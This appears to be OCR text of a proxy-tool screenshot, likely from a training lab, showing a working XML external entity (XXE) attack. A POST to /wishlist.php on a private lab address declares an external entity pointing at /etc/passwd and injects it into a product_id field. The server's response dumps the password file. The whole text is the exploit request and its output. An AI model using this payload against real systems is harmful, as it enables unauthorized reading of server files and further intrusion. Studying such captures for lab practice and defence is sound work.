 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.13.181
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 281
9 Origin: http://10.10.13.181
10 Connection: keep-alive
11 Referer: http://10.10.13.181/product.php?id=1
12 Cookie: PHPSESSID=fpk1p91kb3h9ufc4t0t8u41qk8
13
14
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/passwd"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 12:06:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2023
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nolog